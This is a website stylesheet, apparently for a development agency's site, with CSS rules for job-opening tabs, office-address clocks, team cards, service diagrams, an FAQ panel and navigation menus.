.inner{float:left;width:40px;margin-top:7px;height:40px;background:#000;margin-left:6px;border-radius:30px;padding-top:8px}
.inner_right{cursor:pointer;float:left;margin-top:20px;margin-left:5px;font-weight:700;text-transform:uppercase;font-size:14px}
.inner_icon{cursor:pointer;width:26px}
.company-info{display:none}
.footer_button.rotate .inner_icon{-webkit-animation:rotateButton .5s ease 1;animation:rotateButton .5s ease 1}

@-webkit-keyframes rotateButton {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotateButton {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.artist4_left.success h2{margin-top:0;margin-bottom:1px;font-size:29px;text-align:left;font-weight:500}
.outer-wrapper .artist4_left.success p{color:#fff;margin:0;padding:0}
.artist4_left p,.artist5_left p{padding-bottom:10px;line-height:1.6;letter-spacing:1px}
.outer-wrapper .highlight-text{color:#fff}
.artist4_left.success p{margin-bottom:15px;font-size:1.6em;font-weight:300;text-align:center;color:#777676;margin-top:0}
.artist4_left.success a{font-weight:500;margin-top:15px;font-size:22px;color:#fff;text-transform:uppercase;display:inline-block;min-height:30px}
.artist4_left.success a:hover{border-bottom:2px solid #fff}
.artist4_left.work p{margin-bottom:1em}
.work a{font-weight:500;margin-top:2em;font-size:18px;color:#fc732b}
.work a:hover{border-bottom:2px solid #fc732b}
.artist4_left p{text-align:center;font-size:17px;font-weight:300;color:#8593a7}
.artist5_left{margin-top:13em}
.artist5_left h2{font-weight:500;color:#4c525a;margin-bottom:1.5em;font-size:2.3em;text-align:center}
.artist5_left p,.artist_footer{font-size:17px;text-align:center}
.artist5_left p{font-weight:300;color:#8593a7}
.artist_img.work{margin-top:5em}
.artist_img{text-align:center}
.artist_right img{width:580px;max-width:80%;margin:0 auto}
.creare-slider-section,.slides,.slides-info,.slides-pic img{width:100%}
.artist_footer{margin-top:2em}
.artist1_left_text{padding:0 14%}
.artist1_img{text-align:center;margin-top:4em}
.creare-section{margin-top:180px}
.slides{position:relative}
.slides-info{text-align:center;top:50%;position:absolute;margin-top:-72px}
.slides-info p{font-size:24px;color:#fff}
.slides-info span{display:block;font-size:3.5em;font-weight:500}
.work-here-section .wrapper{width:100%;background:#987abb;padding:50px 0 60px}
.title-bar h2{margin-top:0;text-align:center;color:#fff;font-weight:300}
.company-description{width:600px;background:#fff;margin:0 auto;text-align:center;box-shadow:0 0 10px 6px rgba(0,0,0,.1);padding:30px 80px;min-height:272px}
.wheel,.wheel_section{min-height:600px}
.company-detail h3{color:#fc732b;font-weight:400;margin-top:10px;margin-bottom:30px}
.company-detail p{font-size:18px;color:#8492a6}
.current-job-openings .title h2{font-weight:500;color:#4c525a;text-align:center;font-size:2.5em}
.current-opening{display:none;position:relative}
.current-opening.ios{display:block}
.work-here-section .artist_footer{margin-top:30px}
.current-job-openings .job-type{margin-top:20px}
.current-job-openings .job-type ul{margin:0;padding:0}
.current-job-openings .job-type ul li{list-style:none;border-bottom:1px solid #ccc;position:relative}
.current-job-openings .job-type ul li a{text-decoration:none;display:block;line-height:45px;color:#666;font-size:16px;font-weight:400;cursor:pointer}
.inner-effect{width:200px;transition:all .5s;margin:0 auto}
.job-type ul li a:hover .inner-effect{background:#fc732b;color:#fff;width:100%}
.job-type li.active{background:#fc732b}
.job-type li.active a .inner-effect{color:#fff}
.tab-close-btn{position:absolute;left:8%;background:#fd8f55;line-height:45px;width:80px;color:#fff;text-transform:capitalize;font-size:15px;border-right:1px solid #feb188;cursor:pointer;top:-46px}
.current-job-openings{text-align:center;margin-top:40px}
.tab{text-align:center}
.current-opening .job-info ul{margin:0;padding:0;border-bottom:2px solid #e7e7e8;height:50px}
.current-opening .job-info ul li{list-style:none;display:inline-block;border-bottom:1px transparent}
.current-opening .job-info ul li a{text-decoration:none;display:block;line-height:48px;min-width:180px;font-size:16px;color:#999;font-weight:400}
.current-opening .ui-tabs-active.ui-state-active a,.job-info ul li a:hover{border-bottom:2px solid #fc732b}
.job-summary{width:70%;float:left;border-right:1px solid #ccc;padding-bottom:30px;padding-right:.5%}
.job-summary-details h2{font-size:20px;margin:10px 0;color:#6f6f6f}
.job-summary-details h3{font-size:20px;margin:12px 0;text-transform:uppercase;color:#4c525a}
.job-summary-details p{text-align:left;font-size:16px;color:#999;font-weight:300}
.job-form{width:30%;float:left;padding:0 2%}
.job-details{margin-top:20px}
.responsibility-details{width:48%;float:left;background:#e7e7e8}
.responsibility-details.rightsection{margin-left:2%}
.requirement-list p{text-align:left}
.responsibility-details .titles span{font-size:16px;font-weight:500;padding:17px 15px;display:block;text-align:left}
.form-element.submit-btns,.work_left,.work_right h2,.work_top h2,.work_top p{text-align:center}
.job-responsibility hr{margin:0;border-top:1px solid #b9b9ba}
.requirement-list{padding:20px 15px 30px;font-size:16px}
.job-responsibility{margin-top:50px}
.responsibility-details .titles{height:50px}
.form-title h2{color:#4c525a;font-size:24px}
.common-box{width:100%;height:40px;padding:2%;outline:0;border:1px solid #ccc}
.form-element label{display:none!important}
.form-element .box label{display:block!important}
.form-element{margin:30px 0;font-size:20px}
.user-form{margin-top:30px}
.work_bottom,.work_section{margin-top:3em}
.submit-btn{padding:0 20px;border:0;background:#fc732b;color:#fff;height:46px;border-radius:25px;font-size:18px;outline:0}
.service_top hr,.work_top hr{width:110px;border:1px solid #ccc}
.work_top h2{font-size:22px;margin-bottom:1em}
.work_top p{font-size:17px}
.work_top_scection1{background:#fe5c7f}
.work_right h2{margin-top:2em;color:#fff;margin-bottom:1em}
.work_right h3,.work_right h4{margin-top:1.5em;padding:0 12%;color:#fff}
.work_right p{text-align:justify;color:#fff;padding:0 12%}
.work_right h4{font-size:24px;text-align:right}
.work_top_scection2{background:#7dabf7}
.work_top_scection3{background:#6fdc95}
.service_top h2{margin-top:1em;text-align:center;margin-bottom:1em}
.service_top p{margin:0;text-align:center;font-size:17px}
.artist_section.services{margin-top:0}
.service_slider{text-align:center;margin-top:5em}
.service_slider img{max-width:100%;margin-bottom:4em}
.service_bottom{width:527px;border-top:2px solid #ccc;padding-bottom:10px;margin:0 auto;max-width:90%}
.artist_top.section-title.art{box-shadow:none}
.artist_top{box-shadow:0 11px 14px 0 #c9c9c9;padding-top:2%;background-color:#e7e7e8}
#capabilies{margin-top:37px}
.capabilitie{margin-top:8em}
.blog{width:100%;margin-top:5em}
.about-inner strong{font-weight:300!important}
.blog_main{width:100%;padding:30px 0;border-bottom:1px solid #c1c1c1;background:#fff;-webkit-transition:all .5s;transition:all .5s}
.innerblog{border-bottom:0 solid #c1c1c1}
.blog_main p{text-align:center;font-size:14px}
.blog_main h3{margin-top:10px;margin-bottom:10px;text-align:center;font-weight:300}
.blog_main:hover{background:#fc732b;color:#fff}
.artist_top.blog{margin-bottom:4.5em}
.mobile_slider{width:204px;height:415px;background:url(../images/mobile.png) center center no-repeat;background-size:100% auto;padding:65px 17px;box-sizing:border-box;position:relative;margin:0 auto}
.devloper_image img{width:200px}
.home_contact{margin-top:0}
.contact-form-holder{width:400px;background:#fff;padding-bottom:100px;position:absolute;left:50%;bottom:100px;z-indext:1;margin-left:-200px;-webkit-transition:1s;transition:1s;box-shadow:0 0 4px rgba(0,0,0,.3)}
.envelop-back,.envelop-front{position:absolute;left:50%;margin-left:-243px;width:486px}
.contact-form-holder.animate{bottom:200px}
.envelop-back{background:url(../images/envelop_back.png) no-repeat;height:538px;bottom:0;z-index:0}
.envelop-front{background:url(../images/envelop_front.png) no-repeat;height:325px;bottom:0;z-index:2}
.contact_image{background-repeat:no-repeat;width:486px;height:539px;background-size:100% auto;max-width:100%;margin:5em auto 0;position:relative}
.user_text,.user_text1{border-top:0;border-left:0;border-right:0;border-bottom:1px solid #000;height:22px;outline:0}
.footer,.footer p{margin-top:1em}
.homecontact_form{padding:25px}
.user_text{width:90px}
.user_text1{width:165px}
.user_message{resize:none;outline:0;border:none;width:100%;background:url(../images/contact-form-lines.png) left 0 local;line-height:20px;max-height:100px}
.form_button{width:100px;height:36px;padding:0 16px;border-radius:20px;border:0;color:#fff;text-align:left;background-color:#83dea3;font-size:18px;font-weight:300;outline:0;background-image:url(../images/footer_icon.png);background-repeat:no-repeat;background-position:70px 11px}
.footer p,.form{text-align:center}
.footer img{width:100%}
.footer p{font-weight:300;font-size:15px;color:#8492a6}
.homecontact_form p{font-size:17px;font-family:mv_boliregular,sans-serif}
.form{font-family:FaktProSoft,sans-serif}
.mobile-menu-trigger,.nav{display:none}
.artist_img.client{padding-top:2em}
.footer_border{border-top:2px solid #303039;margin-top:2em}
.footer_border span{text-align:center;display:block;margin-top:-11px}
.common,.common_mantra{margin:0 auto;float:left;width:100%}
.footer_border span em{display:inline-block;background:#fff;padding:0 5px;font-style:normal;font-size:17px;font-weight:500;color:#4c525a}
.artist_top.section-title.active p,.home-contact{color:#8492a6}
.team .footer_border span em{background:#f7f7f7}
.common{padding-top:6em}
.home-contact,.left_contact h2{margin-bottom:0;margin-top:6px;text-align:right}
.left_contact{padding-top:15em}
.left_contact h2{font-size:29px;font-weight:500}
.home-contact{font-size:24px;font-weight:300;display:block}
.left_contact p{font-weight:500;text-align:right;font-size:18px;color:#fc732b}
.analog{position:relative;width:190px;margin:auto;background:url(../images/clockface.png);list-style:none;padding:0;-webkit-transform:scale(.8);transform:scale(.8);height:190px}
.analog .min,.analog .sec,.hour{height:150px}
.analog .hour,.analog .min,.analog .sec{position:absolute;width:10px;top:20px;left:90px;padding:0}
.analog .sec{background:url(../images/sechand.png);z-index:3}
.analog .min{background:url(../images/minhand.png);z-index:2}
.analog .hour{background:url(../images/hourhand.png);z-index:1}
.analog .meridiem{margin-top:90px;font-size:11px;font-weight:500;color:#333;display:inline-block}

/*Office address - New design*/
.office-section{}
.office-section h2{font-weight: 400; color: #4c525a; text-align: center; font-size: 2.5em; padding: 0 15px; position: relative; text-transform: uppercase;}
.office-section .section-subtext{font-weight: 300; font-size: 18px;}
.office-section .section-subtext strong{font-weight: 300 !important;}
.office-section .address-outer{margin-top:80px;}
.office-section .address-tabs{list-style: none; padding:0 ; margin:0 0 80px; text-align: center;}
.office-section .address-tabs:after{content:""; display:block; clear: both;}
.office-section .address-tabs li{display:inline-block; padding:0 10px; max-width: 19%;}
.office-section .address-tabs li a{display:block; position: relative;transform: scale(0.9);transition:all .3s ease-out; box-shadow: 0 8px 24px rgba(0,0,0,.3);}
.office-section .address-tabs li a img{display:block; max-width: 100%; width:100%;}
.office-section .address-tabs li span{display:block; position: absolute; width:100%; text-align: center; top:20px; color:#fff; text-decoration: none; font-size: 20px; font-weight: bold;text-transform: uppercase;}
.office-section .address-tabs li a:hover{transform:scale(.8);}
.office-section .address-tabs li.active a{transform:scale(1) !important;}
.office-section .address-tab-content{display:none; padding: 0 100px; margin: 0 0 100px;}
.office-section .address-tab-content:after{content:""; display:block; clear: both;}
.office-section .address-tab-content.active{display:block;}
.office-section .address-tab-content .clock{width:285px; padding:10px; float: left;}
.office-section .address-tab-content .content{margin-left:330px;font-size: 27px; text-align: left;}
.office-section .address-tab-content .content h3{font-size: 25px; font-weight: 300; color:#ff6c12; margin: 0 0 25px;}
.office-section .address-tab-content .content h3 span{display:inline-block; border-bottom:solid 2px #ff6c12; padding:0 0 10px;text-transform: uppercase;}
.office-section .address-tab-content .content a{color:#000;font-size: 25px;margin-bottom: 10px;display: block;}
.office-section .address-tab-content .content a.address{background-image: url([data-uri]); background-repeat: no-repeat;background-size: 28px auto;padding-left: 33px;background-position: -3px 0;min-height: 30px;}
.office-section .address-tab-content .content p{text-align: left;color:#000;}
.office-section .address-tab-content .content p.email span{background: url(../images/email.jpg) no-repeat center;width: 22px;height: 20px;display: inline-block;margin-right: 12px; vertical-align: middle;}
.office-section .address-tab-content .content p.phone span{background: url(../images/phone.png) no-repeat center;width: 20px;height: 20px;display: inline-block;margin-right: 12px; vertical-align: middle;}
.office-section .clock .analog {background: url(../images/clockface-new.png); transform: scale(1);}
.office-section .clock .analog .hour{background:url(../images/hourhand-new.png) no-repeat;}
.office-section .clock .analog .min{background:url(../images/minhand-new.png) no-repeat};

/*Office address - New design end*/



.mantra_left h2 {
    font-weight: 500;
    font-size: 2em;
    color: #4c525a
}

.mantra_left p {
    color: #8492a6;
    padding-bottom: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    line-height: 1.3;
    text-align: justify;
    font-size: 18px
}

.mantra_right {
    float: right;
    text-align: center
}

.ios .mantra_right {
    float: left;
    text-align: center
}

.mantra {
    margin-bottom: 3em
}

.mantra_outer {
    padding-top: 7em;
    padding-bottom: 6em
}

.contact_border hr {
    width: 100%;
    border-bottom: 1px solid #ccc;
    float: left
}

.header_outer.team_header {
    background: #f7f7f7
}

.team_outer {
    padding-top: 10em;
    background-color: #f7f7f7
}

.our_team {
    margin: 0 auto 5em;
    width: 300px;
    height: auto;
    background: #fff;
    border-radius: 6px;
    box-shadow: -3px 4px 5px #d7d7d7;
    padding-bottom: 3em;
    max-width: 100%
}

.circle_shadow {
    padding-top: 13px;
    padding-right: 18px
}

.circle_team {
    width: 20px;
    float: right;
    height: 20px;
    display: inline-block;
    border-radius: 10px;
    border: 1px solid #f7f7f7;
    box-shadow: inset -1px 3px 4px #c7c7c7;
    background: #f7f7f7
}

.team_img {
    padding-top: 30px;
    text-align: center
}

.our_team_bottom {
    padding: 5px 20px
}

.our_team_bottom p {
    font-weight: 500;
    font-size: 14px;
    color: #4c525a
}

.our_team_bottom h2 {
    font-weight: 500;
    font-size: 20px;
    margin-top: 0;
    color: #8492a6
}

.progress {
    background-color: #f7f7f7;
    width: 260px;
    height: 8px;
    margin-bottom: 5px;
    max-width: 100%
}

.progress_bar {
    padding: 6px 20px
}

.progress_bar p {
    color: #4c525a;
    font-weight: 500;
    font-size: 12px;
    text-align: left;
    margin-bottom: 5px
}

.text_right {
    margin: 0;
    font-weight: 500;
    font-size: 12px;
    color: #bebdbd;
    display: none;
    float: right
}

.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #fc732b;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    transition: width .6s ease
}

.locaton_nav ul li a,
.services_nav ul li a,
.team_nav ul li a {
    font-size: 18px;
    line-height: 2;
    font-weight: 500;
    text-decoration: none
}

.team.outer {
    background: #f7f7f7;
    padding-bottom: 10px
}

.header_outer.about {
    background: 0 0
}

.team_nav {
    text-align: center;
    width: 100%;
    position: fixed;
    display: none;
    height: 42px;
    bottom: 0
}

.team_nav.about {
    background: 0 0;
    border-top: 0 solid #ccc;
    position: relative;
    margin-top: -40px;
    display: none
}

.team_nav.about.fixed {
    position: fixed;
    top: 0;
    margin: 0;
    z-index: 100;
    background: #fff;
    background: rgba(255, 255, 255, .7)
}

.locaton_nav,
.services_nav {
    width: 100%;
    position: fixed;
    background: #fff;
    height: 42px;
    text-align: center;
    bottom: 0;
	z-index: 1;
}

.header_outer {
    top: 0
}

.header_outer.remove {
    top: -150px
}

.team_nav ul {
    margin: 0;
    padding: 0
}

.team_nav ul li {
    list-style: none;
    display: inline-block;
    padding-right: 30px
}

.team_nav ul li a {
    display: block;
    color: #8492a6
}

.team_nav ul li a:hover {
    border-bottom: 2px solid #7323dd;
    color: #000
}

.team_nav ul li a.active {
    border-bottom: 2px solid #7323dd;
    color: #4c525a
}

.locaton_nav {
    border-top: solid 1px #ccc
}

.locaton_nav ul {
    margin: 0;
    padding: 0
}

.locaton_nav ul li {
    list-style: none;
    display: inline-block;
    padding-right: 30px
}

.locaton_nav ul li a {
    display: block;
    color: #8492a6
}

.locaton_nav ul li a.active,
.locaton_nav ul li a:hover {
    border-bottom: 2px solid #7323dd;
    color: #4c525a
}

.services_nav {
    padding-top: 3px;
    border-top: 1px solid #ccc
}

.services_nav ul {
    margin: 0;
    padding: 0
}

.services_nav ul li {
    list-style: none;
    display: inline-block;
    padding: 0 20px
}

.services_nav ul li a {
    display: block;
    color: #8492a6
}

.services_nav ul li a.active,
.services_nav ul li a:hover {
    border-bottom: 2px solid #7323dd;
    color: #4c525a
}

.main_circle {
    margin: 8em auto 0;
    width: 980px;
    position: relative
}

.left_outer {
    width: 600px;
    text-align: center;
    float: left;
    margin-right: -110px
}

.left_outer p {
    color: #7323de;
    font-size: 20px;
    font-weight: 500
}

.left_circle {
    width: 600px;
    height: 600px;
    border-radius: 300px;
    float: left;
    border: 3px solid #7323de
}

.left_circle_text {
    padding-left: 13%;
    float: left;
    padding-top: 26%
}

.left_circle_text p {
    padding-top: 6px;
    padding-bottom: 6px;
    color: #4c525a;
    width: 100%;
    text-align: left;
    margin: 0;
    float: left;
    font-size: 16px;
    font-weight: 500
}

.left_circle_text hr {
    width: 18px;
    border: 3px solid #e7e7e8;
    float: left;
    margin: 10px 0;
    border-radius: 4px
}

.right_outer p {
    color: #fa691c;
    font-size: 20px;
    font-weight: 500;
    text-align: center
}

.center_circle_text p,
.right_circle p {
    padding-bottom: 6px;
    font-size: 16px;
    font-weight: 500
}

.right_circle p {
    color: #fa691c;
    width: 100%;
    padding-top: 6px;
    margin: 0;
    float: right;
    text-align: right
}

.right_outer {
    width: 600px;
    text-align: center;
    float: left;
    margin-left: -110px
}

.right_circle_text {
    padding-right: 13%;
    float: right;
    padding-top: 26%
}

.right_circle_text hr {
    width: 18px;
    border: 3px solid #e7e7e8;
    float: right;
    margin: 10px 0;
    border-radius: 4px
}

.right_circle {
    width: 600px;
    float: left;
    max-width: 100%;
    border-radius: 300px;
    height: 600px;
    border: 3px solid #fa691c;
    overflow: hidden;
    position: relative
}

.center_outer {
    width: 400px;
    text-align: center;
    height: 400px;
    border-radius: 200px;
    position: absolute;
    left: 50%;
    z-index: 1;
    top: 100px;
    margin-left: -200px
}

.section-title,
.section-title hr {
    position: relative
}

.center_circle {
    width: 600px;
    margin-top: -1px;
    border-radius: 300px;
    height: 595px;
    background: #5e5865;
    margin-left: -385px
}

.center_circle_text p {
    padding-top: 6px;
    color: #fff;
    text-align: center
}

.center_circle_text {
    padding-top: 6.5em
}

.center_circle_text hr {
    width: 18px;
    border: 3px solid #848287;
    margin: 10px auto;
    border-radius: 4px
}

.work_section_outer {
    width: 100%;
    float: left;
    margin-top: 4em;
    margin-bottom: 2em
}

.mantra_right img {
    max-width: 100%
}

.inner_service_top h2 {
    color: #4c525a;
    text-align: center;
    font-size: 2.5em;
    font-weight: 500;
    margin-bottom: .5em
}
.inner_service_top h1 {
    color: #4c525a;
    text-align: center;
    font-size: 2.5em;
    font-weight: 500;
    margin-bottom: .5em
}


.inner_service_top h4 {
    text-align: center;
    font-size: 1.5em;
    color: #8492a6;
    font-weight: 300;
    margin: 3px 0;
    line-height: 1.4em
}

.blog_inner p,
.blog_post {
    color: #fff
}

.development p,
.maintance p,
.marketing p,
.outer_services p,
.strategy p {
    letter-spacing: 0;
    line-height: 1.6;
    text-align: justify;
    font-size: 15px;
    font-weight: 300
}

.outer_servics {
    padding-top: 12em;padding-bottom:0em;
}
.contact-page .outer_servics {
    padding-top: 0em;padding-bottom:4em;
}

.outer_services {
    padding-top: 3em;
    margin-bottom: 3em
}

.marketing_outer {
    padding-top: 12em
}

.outer_services p {
    padding: 0 0 10px
}

.development p,
.maintance p,
.marketing p,
.strategy p {
    padding: 0 15px 10px
}

.blog_inner h3,
.blog_inner p,
.blog_post,
.faq .help-service,
.inner_contact_center h3,
p {
    text-align: center
}

.sub_heading {
    width: 990px;
    max-width: 100%;
    margin: 0 auto;
    padding: 0 15px
}

.blog_outer {
    Width: 100%;
    padding: 15px;
    height: auto;
    background: #fc732b
}

.blog_inner {
    Width: 100%;
    height: auto;
    padding-top: 6em;
    padding-bottom: 11em;
    border: 1px solid #fff
}

.blog_inner h3 {
    margin-top: 10px;
    margin-bottom: 10px;
    color: #fff;
    font-weight: 300
}

.blog_post {
    margin-top: 1em;
    font-size: 17px
}

.team {
    background: #f7f7f7
}

.service_inner {
    display: none
}

.section-title hr {
    z-index: 1;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    border: none;
    border-bottom: solid 6px #000;
    margin: 0 auto;
    padding: 0
}

.section-title::before {
    content: " ";
    position: absolute;
    width: 106px;
    height: 100%;
    top: 0;
    left: 50%;
    margin-left: -53px;
    background: #fff;
    z-index: 0;
    opacity: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.section-title.active::before {
    width: 100%;
    left: 0;
    margin-left: 0;
    opacity: 1
}

.section-title.active hr {
    width: 100%;
    border-bottom: 6px solid #fc732b
}

.section-title.active h1 {
    color: #fc732b
}

.inner_contact_image_left {
    float: left;
    width: 20%
}

.inner_contact_center {
    float: left;
    width: 60%;
    padding-top: 6em
}

.inner_contact_image_right {
    float: left;
    width: 20%;
    padding-top: 6em
}

.inner_page_contact {
    margin-top: 4em
}

.inner_page_contact_img img {
    max-width: 100%
}

.inner_contact_center h3 {
    font-size: 2.5em;
    font-weight: 500;
    margin-bottom: 20px;
    color: #4c525a
}

.inner_contact_center p {
    font-size: 1.7em;
    font-weight: 300;
    margin-bottom: 20px;
    color: #8492a6
}

.inner_contact_center h4 {
    color: #7323de;
    font-weight: 500;
    font-size: 14px;
    text-align: center
}

a.contact-link-button {
    padding: 14px 30px;
    width: 175px;
    display: inline-block;
    text-transform: uppercase;
    height: 45px;
    border-radius: 30px;
    border: 1px solid #000;
    cursor: pointer;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    font-weight: 700
}

a.contact-link-button span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px
}

a.contact-link-button .right-arrow {
    background: url(../images/right-arrow.png) center no-repeat;
    height: 15px;
    width: 20px;
    float: right;
    background-size: 17px;
    margin-left: 10px
}

.wheel,
.wheel_inner {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    overflow: hidden
}

a.contact-link-button:hover {
    border: 1px solid #fc732b;
    background: #fc732b;
    color: #fff
}

.wheel_inner {
    background: url(../images/wheel.png) center no-repeat;
    background-size: auto 100%;
    -webkit-animation: spin 120s linear infinite;
    animation: spin 120s linear infinite;
    opacity: .4
}

.faq .help-service,
.faq.faq-project .help-service {
    background: url(../images/faq-background.jpg) center no-repeat;
    z-index: 1
}

.faq .help-service {
    width: 50%;
    height: 100%;
    color: #fff;
    padding-top: 90px;
    position: fixed;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.faq .help-service .help-service-section {
    margin-top: 130px
}

.faq .help-service h1 {
    font-weight: lighter;
    font-size: 40px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.faq .help-service p {
    font-size: 21px;
    width: 500px;
    margin: 15px auto 0;
    opacity: .5;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.faq .help-service .help-service-image {
    width: 255px;
    margin: 45px auto 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.faq .help-service .help-service-image img {
    max-width: 100%;
    width: 250px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.faq .faq-tools {
    float: right;
    width: 50%;
    margin-top: 130px
}

.faq .faq-tools h2 {
    color: #7b7b7b
}

.faq .faq-tools p {
    text-align: left;
    font-size: 16px
}

.faq .faq-tools .faq-tools-section {
    margin-top: 65px
}

.faq .faq-tools .faq-tools-section .tools-detail {
    float: left;
    width: 33.33%;
    text-align: center;
    padding: 0 10px;
    margin-top: 15px;
    cursor: pointer
}

.faq .faq-tools .faq-tools-section .tools-detail h3 {
    color: #5d5d5d;
    margin-bottom: 8px
}

.faq .faq-tools .faq-tools-section .tools-detail p {
    font-size: 12px;
    color: #030201;
    opacity: .6;
    text-align: center;
    line-height: 1.3;
    height: 50px
}

.faq-project {
    height: 100%;
    position: relative
}

.faq.faq-project .help-service {
    color: #fff;
    text-align: center;
    width: 339px;
    background-size: cover;
    padding-top: 5px;
    height: auto
}

.faq.faq-project .help-service h1 {
    font-weight: lighter;
    font-size: 18px
}

.faq.faq-project .help-service p {
    font-size: 11px;
    width: auto;
    margin: 10px auto 0;
    opacity: .5
}

.faq.faq-project .help-service .help-service-image {
    width: 213px;
    margin: 15px auto 0
}

.faq.faq-project .help-service .help-service-image img {
    max-width: 100%;
    width: 122px
}

.faq.faq-project .upper-section {
    opacity: 0;
    height: 187px;
    overflow: hidden
}

.faq .project-start {
    width: 50%;
    position: absolute;
    z-index: 0;
    height: calc(100% - 317px);
    top: 317px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    background: #eaeaea;
    overflow: auto
}

.faq .project-start ul li {
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    opacity: 0
}

.faq.faq-project .project-start {
    width: 339px
}

.faq.faq-project .project-start ul li {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1
}

.faq.faq-project .project-start ul li:nth-child(1) {
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.faq.faq-project .project-start ul li:nth-child(2) {
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.faq.faq-project .project-start ul li:nth-child(3) {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.faq.faq-project .project-start ul li:nth-child(4) {
    -webkit-transition-delay: .4s;
    transition-delay: .4s
}

.faq.faq-project .project-start ul li:nth-child(5) {
    -webkit-transition-delay: .5s;
    transition-delay: .5s
}

.faq.faq-project .project-start ul li:nth-child(6) {
    -webkit-transition-delay: .6s;
    transition-delay: .6s
}

.faq.faq-project .project-start ul li:nth-child(7) {
    -webkit-transition-delay: .7s;
    transition-delay: .7s
}

.faq.faq-project .project-start ul li:nth-child(8) {
    -webkit-transition-delay: .8s;
    transition-delay: .8s
}

.faq.faq-project .project-start ul li:nth-child(9) {
    -webkit-transition-delay: .9s;
    transition-delay: .9s
}

.faq-project .project-start .faq-tools {
    width: 100%;
    float: none;
    margin-top: 0
}

.faq-project .project-start .faq-tools ul {
    padding: 0;
    margin: 0
}

.faq-project .project-start .faq-tools li {
    list-style: none
}

.faq-project .faq-tools a {
    display: block;
    background: #eaeaea;
    border-bottom: dashed 1px #464d6e;
    padding: 20px 25px 9px;
    cursor: pointer
}

.faq-project .faq-tools a:hover {
    background: #f2f2f2
}

.faq-project .faq-tools a.active {
    background: #fff
}

.faq-project .faq-tools a .tool-image {
    float: left;
    width: 52px
}

.faq-project .faq-tools a .tool-image img {
    max-width: 100%
}

.faq-project .faq-tools a .tool-description {
    float: left;
    width: 70%;
    margin-left: 18px
}

.faq-project .faq-tools a .tool-description p {
    font-size: 11px;
    color: #030201;
    opacity: .6;
    line-height: 1.3;
    text-align: left
}

.faq-project .faq-tools a .tool-description h3 {
    color: #5d5d5d;
    margin: 3px 0 8px;
    font-size: 1.09em
}

.faq .faq-project .project-start-wrapper .question-section {
    top: 100%;
    display: none;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px)
}

.faq.faq-project .project-start-wrapper .question-section {
    width: calc(100% - 339px);
    position: absolute;
    top: 130px;
    bottom: 0;
    left: 339px;
    text-align: center;
    overflow: auto;
    display: block;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    color: #00cd8c
}

.copyright,
.wheel_section .container {
    position: relative
}

.faq.faq-project .project-start-wrapper .question-section .tab-content {
    width: 55%;
    margin: 0 auto
}

.faq.faq-project .project-start-wrapper .question-section .answer-section {
    color: #000;
    margin-top: 50px
}

.faq.faq-project .project-start-wrapper .question-section .answers {
    color: #7c7c7c;
    margin: 15px auto;
    font-weight: 500
}

.faq.faq-project .project-start-wrapper .question-section .answers h3 {
    font-size: 1.4em;
    opacity: .7
}

.faq.faq-project .upper-section.display-section {
    display: none
}

.faq.faq-project .project-start-wrapper ul.tabs li.current {
    background: #ededed;
    color: #222
}

.faq.faq-project .project-start-wrapper .tab-content {
    display: none;
    padding: 15px
}

.faq.faq-project .project-start-wrapper .tab-content.current {
    display: inherit
}

@media screen and (orientation:portrait) {
    .wheel_inner {
        background-size: 100% auto
    }
}

@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.container .about {
    margin-top: 200px
}

.container .about h3 {
    font-weight: 500;
    font-size: 2.5em;
    color: #4c525a;
    text-align: center
}

.container .about p {
    text-align: center;
    font-size: 24px;
    font-weight: 300;
    color: #8492a6;
    margin-top: 15px;
    max-width: 100%;
    line-height: 1.3
}

.container .about .about-inner p {
    margin-bottom: 20px
}

.container .about .border {
    border-radius: 2px;
    border-bottom: 4px solid #7323de;
    width: 75px;
    margin-top: 30px
}

.container .about .about-inner .border {
    border-radius: 2px;
    border-bottom: 4px solid #7323de;
    width: 75px;
    margin: auto
}

.menu_inner_left,
.menu_inner_right {
    float: left;
    height: 70px;
    width: 50%
}

.navbar-toggle {
    border-color: #fff;
    border-width: 0;
    margin-right: 0
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 6px
}

.mobile-menu-trigger.scrolled .navbar-toggle .icon-bar,
.mobile-menu-trigger.scrolled .navbar-toggle .icon-bar+.icon-bar {
    background: #333
}

.mobile-menu-trigger.scrolled .navbar-toggle {
    border-color: #333
}

.menu_inner_left {
    font-size: 20px;
    color: #fff
}

.menu_inner_left p {
    text-align: left;
    padding: 10px 0 0 20px;
    font-weight: 500
}

